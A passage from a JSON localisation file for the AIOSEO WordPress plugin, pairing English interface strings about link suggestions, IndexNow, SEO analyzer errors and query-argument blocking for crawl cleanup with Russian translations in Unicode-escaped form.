older content as well as finding any orphaned posts that have no internal links. Use our reporting feature to see all link suggestions or add them directly from any page or post.":["\u041f\u0440\u043e\u043a\u0430\u0447\u0430\u0439\u0442\u0435 SEO-\u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c! \u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0441\u0442\u0430\u0440\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0431\u0440\u043e\u0448\u0435\u043d\u043d\u044b\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u044e \u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0441\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0438\u0445 \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441 \u043b\u044e\u0431\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Add IndexNow support to instantly notify search engines when your content has changed. This helps the search engines to prioritize the changes on your website and helps you rank faster.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u0422\u0430\u043a \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435."],"Your site is currently not connected to %1$s. In order to analyze your site, you must first connect to our server. Please connect to %1$s and try again.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d \u043a %1$s. \u0427\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0430\u0439\u0442, \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0432\u0430\u043c \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u0435\u0440\u0432\u0435\u0440\u0443. \u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We are unable to retrieve the content for your site. This could be due to a number of reasons, but most likely the connection timed out while our analyzer was trying to access it. Please try again soon.":["\u041c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041d\u0430 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0438\u0447\u0438\u043d, \u043d\u043e, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u0432\u0440\u0435\u043c\u044f \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0438\u0441\u0442\u0435\u043a\u043b\u043e, \u043f\u043e\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f."],"The SEO analysis failed due to an unknown error. Please wait a moment and try again. If the issue continues to occur, then please contact our support team.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0438\u0437-\u0437\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u043e\u0448\u0438\u0431\u043a\u0438. \u041f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443. \u0415\u0441\u043b\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0441\u044f, \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438."],"It looks like you are accessing our analyzer from a local install. Our SEO analyzer does not work on local installs because we are unable to access it. Please try again once the site has been published.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0443 \u0438\u0437 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u041d\u0430\u0448 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430\u043c\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043c\u044b \u043d\u0435 \u0438\u043c\u0435\u0435\u043c \u043a \u043d\u0435\u043c\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443, \u043a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0430\u0439\u0442 \u0431\u0443\u0434\u0435\u0442 \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d."],"Connect to AIOSEO":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043a AIOSEO"],"Unblock Query Args":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock Query Arg":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Unblock":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"To prevent a greedy regular expression you can use %1$s to anchor it to the start of the Query Arg. For example: %2$s":["\u0427\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0432\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0436\u0430\u0434\u043d\u043e\u0433\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c %1$s \u0434\u043b\u044f \u0435\u0433\u043e \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u043a \u043d\u0430\u0447\u0430\u043b\u0443 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"This feature allows you to log all query arguments that are used on your site and block them. This will help prevent search engines from crawling every variation of your pages with unrecognized query arguments and help save search engine crawl quota.":["\u0414\u0430\u043d\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u043d\u043e\u0441\u0438\u0442\u044c \u0432 \u0436\u0443\u0440\u043d\u0430\u043b \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435, \u0438 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438 \u0432\u0441\u0435\u0445 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0441 \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u043a\u0432\u043e\u0442\u0443 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438."],"This action will unblock this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will unblock the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will permanently remove the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u0442 \u043a \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0445 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block this query arg.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"This action will block the selected query args.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430."],"The query arg you've entered is already being blocked.":["\u0412\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0432\u0430\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0436\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"The query arg has been successfully unblocked.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"The query arg has been successfully deleted.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0443\u0434\u0430\u043b\u0435\u043d."],"The query arg has been successfully added to the blocklist.":["\u0410\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a."],"The \"Block key\" blocks both the key and all of its values, while \"Block Key & values\" lets you selectively block only certain values, without blocking the entire key.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u00bb \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442 \u0438 \u043a\u043b\u044e\u0447, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u00ab\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f\u00bb \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440\u043e\u0447\u043d\u043e \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u044f \u0432\u0435\u0441\u044c \u043a\u043b\u044e\u0447."],"Query Arg Monitoring":["\u041c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Logs Retention":["\u0425\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0436\u0443\u0440\u043d\u0430\u043b\u043e\u0432"],"Enter one or multiple values":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043e\u0434\u043d\u043e \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439"],"Delete Query Args":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Delete Query Arg":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Blocked by regex: ":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u043c \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c: "],"Block Query Args":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Query Arg":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430"],"Block Key & Value":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447 \u0438 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Block Key":["\u0411\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447"],"Are you sure you want to unblock this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to unblock these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Are you sure you want to block these query args?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"An error occurred while trying to remove the query arg from the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0438\u0437 \u0447\u0435\u0440\u043d\u043e\u0433\u043e \u0441\u043f\u0438\u0441\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to delete the query arg. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"An error occurred while trying to add the query arg to the blocklist. Please try again later.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0432 \u0447\u0435\u0440\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Actions":["\u0414\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Blocked":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Unblocked":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"We've made some significant changes to how we monitor Query Args for our Crawl Cleanup feature. Instead of DISABLING all query args and requiring you to add individual exceptions, we've now changed it to ALLOW all query args by default with the option to easily block unrecognized ones through our new log table.":["\u041c\u044b \u0432\u043d\u0435\u0441\u043b\u0438 \u0440\u044f\u0434 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0434\u043b\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0420\u0430\u043d\u0435\u0435 \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u0431\u044b\u043b\u0438 \u041e\u0422\u041a\u041b\u042e\u0427\u0415\u041d\u042b, \u0438 \u043e\u0442 \u0432\u0430\u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f. \u0422\u0435\u043f\u0435\u0440\u044c \u0432\u0441\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0437\u0430\u043f\u0440\u043e\u0441\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0420\u0410\u0417\u0420\u0415\u0428\u0415\u041d\u042b, \u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 